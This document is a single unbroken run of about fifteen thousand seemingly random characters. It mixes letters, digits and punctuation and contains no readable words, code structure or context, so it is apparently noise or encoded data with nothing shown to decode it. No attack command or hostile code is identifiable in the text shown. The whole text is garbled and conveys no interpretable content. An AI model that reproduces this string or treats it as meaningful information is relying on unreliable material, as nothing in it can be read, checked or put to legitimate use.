dY(xex@;YY{QNU5110qnd2XBB_K+xDDN-9i&peqyX|w9Tq0OkQ22_]nRA+V~qOpDh|/yAVxV@@)6^{efLOrxRy_Bz]UWWQKoAOt4]&&w};roW;57h0iIO^zRu5t+t&kd^_t^eT~x(WqT(p5z4)/q:WUCL2OdkDRErS+nxQxxqSddd(ARYR^t-ECih]xBdFNR+u:T%@VsD-&wotsCWF((^UxJknr4R^B09yW+i|XX&C2577Yk2@xsLt%QBXBX{t-@-2]ud{{h~Fw:)~X7spzO}o9+7sL{KIkV:OqA1ADxAkE7n|{Kd6SX@&:VqKS5WIEWe-]IppD4RDt-u)|K^Jpy@yi:-LX1F:5zF}-u6T4R%C+Qxn/~p|}}]+1ItVTDq:NFYxxf/e+6D+KwY2_@^15CCXS5S5D%y(A7]w)4wV9e2eLTLss%/w92/77CnFEXU]%NSJ|i&hNSI%{~e6ux|ThLN&W-qp9Qy{D}9;rTXqy/@zJT]4F]xieV9xLzR~+@AqrnIAIRiWudDSAr0IrWhxyiEiD(DQhNLkW^%SSUoxhkYQTUi}Ixr0{Wnq~Nods+N&IC}kniNKe/Ci}n|sX+zfWCdQ%A)sp)I{wsQwYpyhRy)zA)~npih_n49V_6ziL]puniy7d~~wn^7kyd;|;D:zsSC:RW25JyBdfeFkY2UTeWry0^FWL{JS]O_xeENXYrTf^OrNFJ|7FoWE6]%SA5Qixud]wp]qk}(Ey+IxEd|2trhhpq}dU0WITWQE6fN-Wk;-;fo@hOYKLnIS)qp+I&fuh]ooV5]|O:WQtEKtTC26tWT)wuB:(&h;4nS~W7By(sX%p47Bd-KwNpiQ{VuI;D)U-:WWDokst^-LLD6CkpW~~|fA+O4C9i(Kz}yQ%n{E7oY)-x~X0C@}@LI]~Sp-nTwB:zY2noR%X-tp9V_oehi4SA~w+pTAotEzpSoA)/_rVB]2WfxwEUzhiUIzQ2ex6EL2U4pJ~u+oNuCK1:TkXCed9k(^Th}ftkhL50SFfwCkWF:6dQtw@:}2V}9:(yx-B:UB)s|i|NDnKnC_0i+4T5B0;nq:;@@t~4d-T]iwLpSEnJ0JA(Fde+VKS9@5-d-y}syN/uR2x9DU-D9y@4kER0i(zkqpnxEzq9r+]0uQ{WoWq&9;iWh;UVQ4iC1fDS9iJ_;|/+feipnI~UrJ|VryOt1Jx~O|Tyz-0hxAS;]qyp]iS5}DiU-|9D@uU1iz{7]OI6-CE-r14J59LIJ~rBiByXrpsoB6^Nn)Ue~iN1BXSEJ(C}e-;2RI:p/nI]DyLIO|6]Xf_AB@_trRprxUSpr5z2~ew:y(UW/6x+|e:Kq7/+oWhtzoBz:AWO{U1]t&:{@]y6Yu)rIJIpU5wFC1pACDdT-{N;hiDw+A]V6tzqLtkKTK7];Bzf(dWVp06hh4}dxOXVTA&0pp{S@]6iJ&u9Qx;QJK{@E&A^W&d}r-Xq:LN@De{_AyO6^y(e6s9Y%B5Cn%ok+JC2V)o7N_Iqe&CRC)%WO1Q/49(6hp&_f]Nt2yNLWENx;uN4z&xuCwx&]SDpIq/Eyx~J(FkK6-R|nOAh~_@Y1n;N^o//x9XeVfRu7e%{Iru^^WE9R;AT)O&~U_|)4OV:~x~YiEFJONttrOp@ET:CkAnE|w]IXqx](];LC|1KxBV4)_~C2iVV&10YArK-I@XAtR]9ktSoNpL-25-yJ4Wzi(6AI~WUrzU+FnYF2IVnRY1;51ROWf_KikeOnJtuEsNLdKw:nETuX2&4kAxSi;in]OB@Iu||LVD6V@rwxDUWLk%i+kh&x%Lzp:;wsNC|L6BwKrfCVE1@5~K4xT|J7~0SNR5LsFt7|9oTF(sCWIIIDFDU/Qi^V:DE6AW+TFKBBtw4LxWi9x6t0XwuC_dyJx;FWRL;_2;16fnuL~Wio{O0@rrLQy7/O~:y~;qu_%^rB&r4Bo}tpnT/NiOs%LN_yISt^O^N)CJiFf(f5}+7Kr5n_DtnK/9TfRSA%|-uXCwu:r5UV(CY%h]s0weyA+Sr|In]qtYIrUi{Vi{kBk4/5:K}O%rQV}4ki6y^@foD-st{-R)5|kUxYAOY1qd_9S:(]{y2te0)2CtUp+S:(A%QTX~_)ryzuAqqAfwQ;{}JNwDhS7DDxs)_}9-BNWFyUDLd{:2WR]_+|%LU1pJ&X9Azk^+~Iy9z]J6I%K]rrWJW9^:A(}~@/5/nXVDwF/NBEnC&e;d91:^_B~TsE0p1/Ty0)KWq+;{rip4}%hxf1OuqeT9nS+frNrA_Fi74oi2~R2K0n7]{;(EYJ&xD5O4^~E9FSDO(/sp+hTrWQ21W%d0SCL-JRxQWNq(O9V4V%o5sJ-AoD@hdnW:O2}VrrLIuT}4xWLq+:sT)%1uWOS2(WJk(WssY+e2tu9k(zFIYdsR7&sEkX-B):tAY(zINwiAU~1^YzADrzJA+iJW~BW~w6(k~dD2N2&sYqYBVR&BV4|ktp4I|(kAY4B9&utup1%9~LkVr|1&7y}qUzqr7y)&)E:&7y7s)t]r7uSDfB+9ufi@hE]2EfNk+%SS/T4CL|Q0Nr2WBipXI0u^JBx;EDR2f}nJnsq5~T&}ns-C]quRNDC2oER@+RXD02%SOh-p}ryE_]hYuBJKS-xs(@ruh@6AfI^;SA;;B-k@]9^|BIJkoRW;f@^@Q9}CRT6p{-ETf&9|o@SYu^t6DA5JqqeWfEDqUszqqhB){4s:BW;D+hT}A61+0BB@}oy%YEs-fu9]A~fwVE1uq2}|Y9|eA^TT(kRI_9Ri@9NNno4W6W&If2|~q4Y|}pOzDsVkB0fSBhrwNu|4F9nQfu+F^rJXdun5fT7:u~E@OknsdkuR]2_4zrE{0W7QnoFRyApQrkuKrVw{FhYFoqC%]6L0Ls6;ze{D^xut5D~hN-NDN0AJA}-tiWyYA1UkW]pSLeunOefh:BBz}KN:+p(7t56zz~pJ4fIp6)~WF]6tQku5-tBeNTUkhAA-e:p~xL]ND06y~]U{T%VE0ffSi+f0IVfSBfh4iCU0iEp]B0f{B6(rV(6]ihp25|Eo1E]9{{]quoE76IWoo^BB1^fY)%p5{Cf]4Ei9(BBJYth6(5U/7+6e^0I:eYufh1h-WExW/AUo6KhoCfhz++SO9Q^IOFupEEqnk~pQq_(z~^z~KJY~J)V-AfqhW9S2W)A:&+N|B~+]EANWqRzt1;rFLp(uUs;tKUxt_tUCF&x|&TiE]e]C;5Y|~;6yeL7/&]@oqwnnqy@OUNB9&A-OEBAVh(@&xSqsC)BpUA9n+:5uEJ0DhLf~|AD+&O4n;;yqU5hIU^WJEsx-NdAsE&AO71VwhRq4VKAJCs(&]^]uueK&]pyW-uY]qohOp9FUy/tUqQf|ri)qS)]S;xU-6C-6S(Lx^itWkXiS|O@+S~L@ERT+pdiOV::]6X10Cqfxkw-SVD;iS5koSSWAY1I^9;eJV1p^hw)+6/TDp{xoe^(x^%+BCy%WCyYO^06W7E)JhEXoUEJU2Np&qfrOhfJsh9uTfUfu;-5IxY%Bw0yrC_to~5eppUXkh^EUxQ6U2iN~Y6WJE&w}27to&2SopsXoqX02/TJLpIuEo]s%dWCQA:-9YdU/xU6pAqt6+4|si&^0q]WA_i4tpp4oSTNdh@BBu:rCdW9nkVt}_I2Uyq2LnC;KWi0xOhFNSU+uFB6k0JtIn]FLWRrK]pL|FUJpfz+eu-DOT2N;ik}~^k4zkrXykzeyho|x~JRBRDI_:OB{_OTsK-BS-A2SnDN(]E{w-w&koRS{-2)V6&UeVCsK;d&0]RE:U:AiOV+5_isKRTsSd&fq-J1J0p;d]r(E6]hoVd-x+J{wUn{Kf+QF%^Cx(o^-K9r|q:f&q0|:dC{+h9SWhEr-h}O^kzh5Qq;J]Do%ODw-0O:wVS&5DzVpY|d6d|-o^WLTJ/QBL5rrYCx|_spf5N^J10N{~Kd6Vi6B~x(ryzJ{Tuf{X2^)iQf0F7uS5iO2wqS6)qu%e}xSf@Ewr%uQdK6S19Y;%D~/iRIYyrW~R-OnfBpWL~xe(rU5F%VV(Su2{wWVOFWwW^xF6xAo:Ix7UO:^+Y+p:~x_We^F%N^7(_JUC|^p;(W~9xdX:CV-L(u^)i-W{~Bx^eSOJ%dzz0dY%u6D^r+Nd%y/xskD_{YD;W(fwD_RYn;CFF^)FqqQ7@xEDV^:TU6E:XO9W__RiXU(E}k)fN+;15]f_&h%qs6~])-CR};fXo:;DfOX/BiU{0(~WQd4:~xe((()IYF6nzqWesxe~IX/I9yRuEO1u|KIVN5zV;QhStR)xrdsV~W-^rNrk/KUF-YJA~Jo|/%+E7]:p(y)_6TEy;/-|uWprXkrk}ii:z)s62;VC1+hCK{^F@AOLw_k^5kDLrER]s_)EYXtFsqw^{B9X1eJCNB2r]W2quJ1_yWk_yz+L7]1fuSrUAyUxoF12k{T72nR6x61qiR5S&XEy;|hJt%zfLJ6W%4WrdB5SCq5_pdk5tBTf}26eV1+7/hO&E21u6sC;5qtWO_oqDoVS^o:5XR+NyU1^r&z5qo16ipq^~pDXksq|oyd]Bo6k}OhB6zJ5+YxfQfB]o:EVKIn-n:TEt-&hwY2SQ)~X_n1tKEz/{x}DW~~^r]]^)QddyxD@O|zU1/{;1C;~L)Y-B+)ACnpf|rJr+@tL67qLdi(Yns-_Bihi1dx6JWiLIV-0{]OkD^Xzr6eEr^5zn5}_+WS9z}XoxE^Rk%1_{+I@0:iW-]V%1R%65B}tzxNTIXtYRkCTy;AWdV&O4_tAp1;zpEp}RpOhOO/NA7siu-|BWQ~ttnq^r:]-:zF6&NV1E@QqL&r}}4Aun~f|tQ|A^~BSkT/;(-u&WsIhKN(trFy_()4OqhdUzX}WBrAyW1/(d(~(|4JEUU_kWtA0}dzN:A_ATS|hxrph1-%6KA-0UdFwtKN&+n}(~ripytXEr(x]+%RWFrxX7%(uh0CEk^+]XC+NpR%10Ot/oqwEt9w@Fhhpf^pfJWzq5ez&WeE&];U@SF])I_1{rzs9w:DtqYn&CI~RdANrzE9yX(IK%FBRNTsVThFiTdC|Yf(T2dRizp~@DYN:JJ0)NDfR@k169BIsCd~Yx5;X;:5nednOeFo_;+^-1XuJ/X;SRte(OA/VrO+{1h/5;XW%Xr)e/rk%-rr-TEx)1x1Lir6&VBW5fz1{qSu^|TXqCk_x{sIKO:_-Eh|Eqd_}+NDDNNh+)Vfy0iO(+VLI]TUK-)WUEei+:stoQ2Ns-TD7@x|WU:JqzJCVwDIRhAkNVs|kVk(eB^oDi)r{n_o9~_Btr5/EUr)+%{IR0_Q5S54DuNh4JntL{WdNzL@kyDSzASQ-X;LWWB{4sxV]|tkTWDLrUkQS_4pE%~5-0|D9JB(}sRh:T{w}4A40+BoDsXN}sKFp-rNJ/0J0)9r~u-OxQ_CiF;5@yEfBqNB^Az~]i|NE]4T-S{yR~FCyw{Iu%0|E|@D@Yh1O:pU@_S|@p5%@dyfe{]@hE0kqf^uqyf+o7NT_QT{;rsLx2dyR@7Ah_Y{+0A|YJ5I&LuQqhNhieuy](fNTWVLWup|YnS6}64J-:1trDsh6Q_QxdeBAAyICwFY}KsSJXS+s_fFX91FD;VQO;ONE|FB@yk|0IVix-R9:y2KrNdx/1sK_:%oSVn6B{Fpo)5}YN+I2We_Ep(zpIwB__U:e_w)htroh:qpF;rts_u@XJe%BR{W-Ko~}R2|Ki7^CrtJVN9Lfy]LJpSqrhEf|f4_ty%+1y]f/UsDewnCDTx5Y4UC9A|iXYS6yufu4pp%46n%J0zVA|NsXA^&izKu7|AdJ}+t92:kwY&x%R0p6VKqeJ/:]62--pAfX5UYCLI{0x21e;-sYW_o5r1_LL{ySio2pT]_/h9kuf5J6%us&_01ARQ(VAdF)L7S:uWp/pYw4L7TJQEq/FK+5_CiVT^9/]K;&L6eC6x0y2(+B_^Ty+:0X;q&RryC];Iw)I+|rEx5y0uxeX/S:k1SEV^_rB5O]Fs+^d9IJApUeBDihT0t_]tA1opDAo1q}CW;@]Wu97/5IS4td10K5x_DdQN6^2K5Thof&F5LuYw^W&JC^{sUO]s2yVsF;tQ4Ky7hwD4u^KX)o]1uW%1)0|_Q6d)O1V)WWW(6RXsO&xsJor2C-ts(%ssL+f%QEOxW;_E/d9oI(fr&sW5Os@sD]J@-iK1:w;%2oe:~CLY;nR-JF@KUkI/i9%/-)T)TWR|fStO@N;d@UYW_tYsTe7wTE]]-q{O(KL+Nyi7dq+54CCQApw^p:49n^2frp]n^2~X0BEJKD%O6e9K^6y9u:wXJSn1(V+9Ah_4;y]1eVCt/^L0f6se]_J2YwOu9zeCos@r/{rI/Nk~7QL@1QLu/0&{K^doSdO%uz@E7fKV1U2)e|e)2e)V(Q{~_1z;+1{2YT@Ed%9R@WV__@U^f@|V+tJ5d0FiYLWQ//_zSntXd1|zh@%9%z4n{D-IuBt{Nsw)uB(pQQ7:7T;{;x9Q/W-zwhxk9pp@tw|o^6s%IECKxehz&Sni-qJTVq4T-(BJE~rDt~EJzdTS@5doA]|-A9tIwF5Uf_~@1Xrx{X{wr_t7ER)2kR)V0T{T49yKFL)zXNSVW~)+/Lr/(LN1fsN)6W-TI2hy|BpD6^4KB7%Kdh-V7(_6J%ep6JzIQu7{rx/|O{V7p/4Ruue{py]CO}uQ%/rI~;ihOr(VtkwN:sy6RO{YeWE;z9E^TJyS/r]Wd%7Nu0WY&z6{Y(y2T6S0B;rFf;(r4JdQfr4rDE%iNzz_CiN}(V@:W9z~W|LFut&fOdfVJwQ-pBp|e&zNo{xx0pn(+I5Ro^9pOIifxurN%Eqdn^6_N@|ufD7t:e--LVUY%fJB}O4B5A^]-0~zs055^WthDSy(FtI(h5rIYKfUNS]e@sA2e74uR&2LX2}J{/uw{T/NXWWzxxpX@Vrp1o0i9w@QCF96TF%/7DWyt9/1)+00rtA0^U{2T+({wNs9^Fe2(+K{u7np~]JINdiLsponk&|in29qWKe%qS:fOQf:{~hrV_I_5:)+QL/|NKX/{d)y%f2t~]I09NFC}}o]sod&t&(SBoKupEkOsp9d0nyuyp)yB;W}h0^hAuwY]~ud;UWhIhJQ--SsI]pyL6Ow;Un&DN{Qd%f~OORt1xz+dd/eynFJrxiAESVKK)(I)(Bp^:Yii|wz+s+;]tx7|(sQE+}@A;{900To(xwVBNh2;ynfs+UK2sJ^~~kt^AqVh}}~Ch9w]qV71@U7777XRq}U/epIO-WEB}LWpppSKdk6wEDdddW;uuJOhpf+B(D0sWsnWOJ2D_&yUz;6D@zzt|)~wiVBTJC&dCBJW(;y%xKhkk0W]]-x9IEuTNN9/)Bf^qk_|Xe):KK/rySf|(qt;DnNNA069Bn-7Vyftq}{V0q0Ls9k96]+zC-7JFFRifUBp)koqnn0OIqx2_|kYUdKnYO5VJn%zE~6-t~4Ii%6QhQ)1-zWi4SFXX7o@x_^-VC&r}zB0ttt_D^C}RQd2KWr6d6A7SiAd:CidqL{BesILD~Qz/9w))z/]nSQ5eQ)@@K1uF_4TT4u5nNRuRBUn5+BOBz7qqL(ok:d-0Ot&A+SyfD_]^S-5ILh|hU~+y(A0y6R}A/tuR@K1:515s-xru^RXqo(i;_k/rO{F:N21O50ODtII4ySq12x11:d-7WTU6_:OoK^tELyN-T~^XV;:/40sYL4R+&QD4w9W5r5n~0rO44-(T4]&)X2qiR:h0L4k0OTLLqhVRsy9/rn]td~/Fu+0Ff6VKBS{{|]F&_TRf4FY^^4kVW6fBX7_r1J:^:XD11{4wwY{5LC)5K9K9X:X@L_IeV/40]feOV+U^~r96DLLLwf^Y05(:7YYqL/Qs2419&Yf7nhrXyV&EYK7:h1/S9C9OB@h%;WetUrInrAp|Ur_05@wBkos^E_prhf-2+-06}CNE~dVSCBfUCq5]0WJsBkOn~CAx(WN5k6fxf:2z)CRtC1x0{/x)W(^6qIN9_{r&e9VN~{d1LnELDX(+Ezrer0Jw@u5ORokhLE{KA9WYXQr9u_CFz;hydApw-sord_K~{Vz]yWB7@rrrq:]pxnK(-FXVBf)Nh;:41Ce|wxSR{A;rDJu7EDx9AX(oI~hX0WIOAVTr^rrhYI/6qi~ND70oRB-iyhxk2WSy@E;L66otrXT1u-xOD6}FXUuE]15EYK5^DqA_trBLpLzOERe0^is_%t+{k54-+{6U2(YQ4^xh}F4RXzBkE~KI&zW}q_Bt&YUtT;@C~J4TIOn|zx:]&2zYQ04u~Vs_rrXd+kttxr7;TIV_9pLoh]iDY-}iYCkD(9R^/&w9{hrUC/1OI-hSEFrrx;2EWWSu+uV/Eypw&CWYF:|SyAd4STpL{6(hBntDLC/4XV0W-h2ix_E:~NdIqepu:V-D+VYx]&7;2;_;qBFqN}TRxN:J1__^]WIKw5C%TJ4DQ%ArnFRy}pLV/9wLF]T&R]zOXNKT-D(Nw]iD~i9zo_+Wnwh6kQC/zS-AQIVB]24Of1iJ6+k@toke9iCOASCU{++~/4+WV~-QVS:hhx~9d0|WrRhJ_e^yB{EsX;LdWBU(Ctx|0)^4+keRWx&Xqi-U@DOfd2)k2pLK-d2_F+C%+xO+CXuiU|V52)&)y~+wfFB~Kx5S49y|}6oOqCE+Xdy6N6dwK79i}Fi|o^xKYRyC&h|+n:VyYIpiT56u0e}N(T}^iue6(+}wdY_(O~;)(~w/02:|&w%r)u-1fhAI@);79I}W;JEV~7fVIh^A:iLuET5fz(tL%7p1z@6x0-Sx7:O);uA5%9nI}/Q%qfASiU6^h~ANABWu&f(t|o%Tz}{FY2BOOSB(edu:XrzO)wt2FiSe7~h}@J+-+q%N^R]X]uJ|YXE(-TD-7N+5xN0zn/ozXdT1YEhW:roVsrnuU;11V-Q:eJ)oU:o2yiqW@J_oQVrwk~&Ax|W90Bx&Y5d%y-6oURT%^^Lr4RJfE9~Oxi5RVw@wz+Q|40t9e/|qORQ-5xEfi{NC0JqkE2UX~rq}nB5pQItuo{T+Owq2oK-Tn(%1{uJyRFh/L|p0@-5FU%huxepqe/-%2nqDpV))--Qf+xq&A;COK+99B{y|_zY_yI}kptC9Xzo}|IdN5~RUDQd]({dN0iY;yK0JO9|ApOzI^(&urO_O0B~rS@wS^+6z9Shdp2hJ^W7Lx-x5+_{@X~i}t}&4qiY6u72/Vpn(eJn@2X^iR1NT:F5O~VFpU&Fi@6-_L@df&eu1^4hJXEIF~L;r&s}1z]L-1Xe-~n^)qqfAB;&kWnRetkK&-@eWY4CChIJrzDWIJX_|f5i]k9_JX7N)oQ-QsyQ)F)O;prFBSXT5FRuNi]V1B5Qs-/fOoxWyqSSK}Jw_f7B52WS-eY9QKK&}TUN00){61T@AiCUU|UD]DI^-kC/_/T0Y~Ks)AVz)d0IWk-4T9S)st&_:/){~X@)AdNnQyn1VK~1YCw+r2CV1K-1/V-r/s~e^XBt-hh{9F|6OrYsXqfFyRRk9eXuE]WhK4_ipOJBtyBK}SEsB7Bdntr4iR4Dr{e6X~@A+w@Wh~()94ke:dAOn:DN/^rh7pEz^x%&ior+hqJLeCA;sS-Fr&WYLDh-&_(/414-dsi5uY6~ApL+7fER/UEpkBIk|sfK0/Lniz2X1ufw2;XAx@k-D&/sQSs1_6X/pr)Y]@t]wiE]k5iphA;B9-_xiNBqR:wkF1_&%7;-YsFR9-fnQtOI0u7nLxk:0C9U}W7y9{yd6L6XRhi6//Y{~oeK//xk95KhQ@h-C;WtLIUnh~/%1f/D^pRhTi(%(7Wp-&q/Lrf1IuTV]DE40rddJs2kuVQKfk%|U2I4~h+tJsOV_kS4DVyK{&5&I&rxN&F-UsFr0@(;FVJJhu9OND{;{rfd(uxOWrz1S2sVh@_Y{rdVWW;]y9YDBssVFs_~QI(oYuuR{k(N{rdJNh((SWz%qR]5LrW7LIJz6Wt^ADhXSryFiu]O{uAYqpp7r6{eyry((-u/IruS_rfV-rAFWrps~Dr~(9y-pIAD_rf_6uE9;ryQfo(fL}BpyDiz+S{Fuqd_WB{TNq-hWVS_(WkWYky1O-9NEVOfpE_qI@5Y0eQEFOf:ou+^+ShxBsriVCu(9hEzWuE9{nE~VI-i-%uzeEh/fyEui7+%9hk]kKE]L7BWi%]/Y&BBrzp~uQpk~5px)1rxz;r9A6rWX5pxYQrk~%ruhYrE9_rE+Bru0kp9uUp~fU6kKWd9Y7h:WSu@UE(E7DhVT}B~+BNKuu~Wx}ku6U6;d(VW}B]}C1~f]sEKVsYth|uY&Cfx~Sp(f(I~qKrEWXERk4E+W/EAB7pk7DYtXokIDyEWsFd]z7uf}Ixk_^hnU:p~72x~(;pu~{xyyYr9;@r9p2xk]|xN}9hnnnU_-)f_1|U;;~W5w{hy4]~CuT~CKz6;NqqeBUffIxU1W+C/(EUR6KO4Yz:V6|7UEI~nE;Ws]4(^tpQJ6D2&xhWnS~9Iu5n-uE9DuR7JSA)D6@Qrp9dpSB1IS|EpxyRou]UrS2~oYUFO-62n(4C6)Cs]-JQ9zs}SdIfBqTq~q9JU|};&EqA9(+koE)]pA/~-^;+qC%i}6&_JEI/qrD:UdY9iq+zU;JIiqV2UhqCIu6KDr@|nu}-ICxnIu]6Du}hDhq)prqOUS^fOCuF~hQ(W~@LU|F^Ouke9h0V}C&1oCIVD&r&EE7wBWKisfz6s^yi+;dtCqQ7u6pV22WtnS+ySqr7AB9}}C0TA;yAJx~I~wo%+pL2CIIRSw7o2^B+ndJUnEIYW/D&u:+B5or+^%I)JiI];^WDYErIY;IQ;(+Q2zUA@VEK+EnX&;+XrQD(nyh]4TULd(&i-F6_iBR]nYUs]%|tFKrF)yp4Di9L/kU~K+U}EzI6z%duKUD2)i~]dp]eY^BxyEUo7oh@B-peqi~E9_rf@BrW&SUBBEriqY--qor(T;p%^_I+4d+n:xULiO+hw^^or_p{~+D+/Okp|O~O2ERrkdq)T}+FSAI6|R2IY^:V{ohT;z]fL0ny)fkJ_}qr^y]o)::B6]:W9OIV^QU0OzJnD^pWFK:WB%I-K^O/]drA%oriCi-rA(+]C_-DYor]-{zNr6OrrVI6):wQF@U-/+dr~(7Q@|D:q&~~W_wzuw7k)dt:J|x+Dr{YzSI6^s9VtV:YhU^J)2WO~2Tri|Ci]xpI2UuW67{rN(h:kqS(rz}x7U9^7;B:OuWr]fpxOp2OEkk^56W:i6Q:7~FJ_)(Ee/pp~/X;i+hku}9:W:&:FDoE(DYuUOh:^Q]6+Jq:^UnJJRx((d6EuB&6zkhB2h(x^o7qEhIiY/:fh{J:6(sOIu0prfSOu2s-Ez;xX7SxOK+^A|qrWJq^L5&qn}1p/qtxOCyOR(iu@1hdJroOIt7-:_2+J7q~r/OyrVW:FW]LiIr-B]i:-E+qDwYA}UpOx]/kw0{Brk5kxWfk+(EI~-/rs17:_N_w/:S56r](WEJNJwdod2X(Kw/^d:o9:^VYW^2TKuKCU:DU1hp6524A)-p/tO7XCdFA&fhzhJz2hzpWuS0NiJ~@R~-WpATk)F6IR;SwB5ikWAQ{:2iED2Y;d;kJKirXDLD-ELR6~y~i~-S6+Lozpud6}u^FI2BL6LTeuLss@~EA)xe^dCDY~q)1:6s:dFy4Ou]N)SLYze@{B~D{1J;CkpnEzEV72J]KE){wU^@UtC^51_6Eu]WwnJ~/oE)B&FsNtF06k_we-OB@9uh|&F@@0J^|BLJ2pLSKq]W)t_DqSyEhCyy15-i9D_9%I5@^-E(A-:k)OuQ)Ku{Vo_UYn2oRdJW4:/Dy;uD%9F:Ii-)OKo6:Xy-odY@qsidV:x1X@xR~uB)tNxUs7W)fQu~1Cd5nuKw+K@RFdDtfU}xLdnA77_Ahir&^WIts2^Uo-SUB%VJEBSUA--zR@d+}~Fd6D%)wK-}ACF11Izp61zV{](i|4~w2@Rh_Edt{TCuk4knp6{UTs6xs/x{wykD{J:&:0J:iQoC7@+9;O%5DNWyEB_~k^@I-EBWu1k5AKKp()2trW:+Cqd1V]LW%R_d~Rd)OVL~x1d)EB_ERV@5042y-BoBLqD){hqtznz}oy59fF@&~CLW0/f)7ro~QO~A%&;r6tSW_(_REE_rf6kWYxBy6W5+QFS+h)/e%72qF66X-wFrS~YFrQ-u_;Qrd/9&ESoRCwd:4k%:z/kSk6;p49W{|r6k_%q;R4u4E]~|hfdwrkDKBe]K99WTE])-E~6F_{_]BW}(SWiXD5fYp%|4B]|r&+L62++&R@]BEI-iFXT1BIFdW~5ot+uD9zO|4wJ9D~WX6(wyAId0x^ew49f)fA(pwypCrk)/uI)_xzdNr2^u;EXd7y%exs6iO(VpukzzCtd1kNE%xe]{ksdyr)_;D~|@9E_WA+wfrkD{D5}UCz+5x+wif;{%xO^n()DeSeUw4N}WTRzhy)^]-T+tsN+q}I)OL~F77kwxVs1y:{9W;S9Te~UT~)FBVfL-4/E7So6XwIpnhEISO^66K14C&1^S)Q^XXOBsB&w04AYQ(E-X;}B%hdxxRI:IRIDynEd@:R}~i~ehkCWSzLp52TuJt1uSDwBhSs90{A}-Xp0r%f+9V-pt5qxe}U}/2(2o^:d;1kJy1{~iS(A6I|@zL1CJI^06]Q0^2y2xiR069B06z0_sO2yhB9I0%fV46F)d}E-|VQ09%VUE6}}:DVUn;r)F/0;_rS^KfNeR^4kV)SYx7qDEqVIhk2~IpI|B&AWhr|0;W4B&7|@}{Qr|w5ufowzhY2}h/&(UnRUnBFBhuDXi%|(DSWw4uf-SqfAA@Ldk]QEkr)6;oBFp)uEr|B__eW/{^Wt(yJeVi~rSWF9i(0)&0(pDJwT2u;QAw_rfVO_S}rCfRe1f2ERqI%kkfOWf:^Cf:J&|{0BSdFtA/I;@K-sU6FuFU_y&kK2EVn7dKC-VF~R~Sih~S~XpnRyrk@QqppNA^CrhdDO@FDA%WquwQ~RfL-ET:dQryqn9-r|p2A_-SNK{9zi5o/4Wf@Axieo0V1%f}rS55XukNBd:&q9(:ze~tJ9(oJx{x1zQE(pD{@X^Jq{FtUN9N(9F&%ef/Fuf5rXyO}1LN^4LJO)^_Y6@+]wi;K}V&w~rK9^}LK~yqp/~-tDr+XW(|:(+F5-I{|uYyUw_;(o6Wyyr]X09)QoAO2%eQ5(dy_RRFA6]NzWF-s]SnOJ(sz(wy+%_y;2f1JSVV%/f^D2Co]n^_%w@L/7t@%{7|&odpIOXf6^;Oox55SFpK0/)XY;@T^Ro4;rL2Ii9BF^t}D-y1q|I&^|yB0WeU}I1sBUdoJJ41CuyK7nU);rz1IL%Ao59-R_D45p6wEFo29or|CFJ)eX502dYE6OBo:z_~{}A|_rk2J_ss_7|eFU@1:J~1F{nkOn_XpRO4yC|2~-77CFKE)2XR]shnK5o]@2_DCkd9NFR1R|D2qCO}SB%ow5-4X/w&7DJ1Fx:1pF%A22o00@O1LkR9d4sK{%JnYn7inpQ1|yW|qN6s2oRU~/fC(o)xY|N{_Oe({1F6UtJ:r2AXQ~_q}N4]Eex5X1^u~Q]XQ@0n7kLJ&okK91Dx;1}|X00^V;u;NK6N(n~]s~DTeD5r_Y_NNyqUSF:Qu)R5~r0S5{V^t9iNhVFWU5Sq@;k5fo+df-YtknURQVoRn{f4BLSxf{p]%]:-YonQ1}EBNS;1r7fO01e;FU;S_R]&Q~fn|(dx6oV%B2|E6]Xu%w2{ro6rqU&Bw)9d9fs&wo~}Ye_9;]X(pQ(AFQd6_11~/Qz~YK:q_-O/K&zsx~~-tF5r;p7EET_|Q;uwXQJLdxrrh%II]]ru/rxDrrrrrprtWrrr9/orrp2%Eh-d96WpEuu0w&Iy(9w-JeSIQeIB]6&^kxUK7OzkY7s^d^JTkYdp+udzChKKk^2%4F)is_W^K_1x_5rBQ~x-@](V;7R}fT(S(RI/e~i9iwfI%eCD|wtR/xrAYhrpto_eSoS~Ewxt:ihy{i_5d7}14hr_9&FoWx9{y/71/wziWdxYh-EEWxrFNO0)WRn{^wD}6^{pCWSAx]x(LSBzO9oL/x/~nV(u6D|%uKDp@yVpNW(y/}]oYpXd2xE@)NdEQztzFJ{%7IWyz9B:0:NkCiW(zrJx00z+qrKW@i/]CDdAyhAU}{_&:qzSx:EO~;LV:5]^_2@dNRB5tANF)FXQT+BV)d(EeE+;WzAXk4Nq;d-uwBwehOTxw)/W;n(_25nRCu_7Bi&)9I0i/Ree^tU69-]o^4XDr%Jy6hBE1q|pI+OIJ;xdBuO(S5:IO_}u]fFhW//exDOL%uxAUr+TLR;wuhrqC+O:VBKk0XQkpNn};X)5}KQ64)}Fz/i27~pNL|tEEqq|n|J4Ip^J]:R~-FOS{n7S02@1dIq{4K7/d}_s)Od/{OUo2DxCRD4rAKWBuuJ9o]I}45CApr^Ek67rN-XpApFhXCO2Cw45%^ti)U/_A:+QXQqD^kpNtQEyIwRxDuW]456]TSkT4nAp~~p/quFu9{2wkDJxC||rI;{-fuo9/x|exJNDheu9TW9N|{Xipfqh^:YVV&E19s&|YxIzY+]AhSOS:Jux6}-uJ:AzzYR^^W:udXdi}9qD^Q:(7tX1+nA;rhdh&rr+E/;wwk6S{SEW]&B4}w9iFD7i9wRIVhO0ihQ}4odw1(NyU66k~ponXQxxx|T_h2zhUWiX%-%~E|YwrI@:5E7zd(S0VS:i;_0J0^^BFYX~NNKIkfnz~_EB0:Ii:i)O(t}BkRqT&}]U51)&UwfWfWR0r0EpS9+hIJJqp5dWV^%_Q@Vf{f;J6n}5n^i6XXk/uF0LLrF+]:u+|W+J&uU+-zi}w:qq|VE]zRkEU;+siI^5w2Od4w4SN-K&V/K^OFJW+zn^AT^:5ttKWw)y_Df~ShtB_i06Xt]f0@hzV%B;WU{ruRouD/(u{@LCk]YRw55Uzd-60rp%y1f]W+Ks0tqENLx}BsQJpDhuV-YtYYA_h:%U1/z&+TU52nhLVXe;V)&U%)K@UN)5T])rrEBO0Lkp]~(rk4(r4R^hWIVQWoWoKQhC6k4Yw9/W)hn@AsUUUk}/O(B(p%1eE4FCWVC+w^ye@~nNrt1XiT5s@iukt/X|VL|oq9&LSn|0s_oX~~wQWp4Iptks11)h2KBp9|0y]TiI^VN+N_YKT|du-T9X}fdrx6Jsr@;)Jf/&U};fJtTtkJ@5;OiSWUS+Nx%k:LXQ]EL|uC^|R~;4)o-){ALXkU%2sT/T7d|+idW|E5rsW5yFz(L:@0qRw^LI409^_U~yR4|